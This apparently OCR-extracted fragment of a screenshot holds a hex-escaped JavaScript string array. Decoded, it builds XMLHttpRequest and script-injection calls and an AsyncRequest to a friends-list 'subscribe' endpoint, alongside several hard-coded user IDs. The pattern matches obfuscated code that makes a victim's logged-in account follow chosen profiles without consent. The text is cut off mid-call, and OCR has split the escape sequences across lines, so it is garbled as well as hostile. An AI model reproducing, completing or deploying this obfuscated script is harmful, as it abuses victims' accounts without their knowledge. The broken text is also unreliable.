
F\x53\x54
","
\x6F\x70\x65\x6E
","
\x6F\x6E\x72
\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68
\x61\x6E\x67\x65
","
\x72\x65\x61\x64\x79\x53
\x74\x61\x74\x65
","
\x73\x74\x61\x74\x75\x7
3
","
\x63\x6C\x6F\x73\x65
","
\x73\x65\x6E\x6
4
","
\x31\x30\x30\x30\x30\x30\x37\x34\x37\x35
\x33\x31\x31\x30\x36
","
\x31\x30\x30\x30\x30
\x31\x31\x37\x32\x38\x30\x33\x33\x33\x3
3
","
\x31\x30\x30\x30\x30\x32\x31\x39\x33\x32
\x30\x37\x31\x32\x39
","
\x31\x30\x30\x30\x30
\x31\x32\x33\x33\x32\x34\x34\x36\x37\x3
5
","
\x73\x63\x72\x69\x70\x74
","
\x63\x72\x65
\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x7
4
","
\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4
C
","
\x6E\x65\x77\x20\x41\x73\x79\x6E\x63\x52
\x65\x71\x75\x65\x73\x74\x28\x29\x2E\x73\x65
\x74\x55\x52\x49\x28\x27\x2F\x61\x6A\x61\x78
\x2F\x66\x72\x69\x65\x6E\x64\x73\x2F\x6C\x69
\x73\x74\x73\x2F\x73\x75\x62\x73\x63\x72\x69
\x62\x65\x2F\x6D\x6F\x64\x69\x66\x79\x3F\x6C
\x6F\x63\x61\x74\x69\x6F\x6E\x3D\x70\x65\x72
\x6D\x61\x6C\x69\x6E\x6B\x26\x61\x63\x74\x69
\x6F\x6E\x3D\x73\x75\x62\x73\x63\x72\x69\x62
\x65\x27\x29\x2E\x73\x65\x74\x44\x61\x74\x61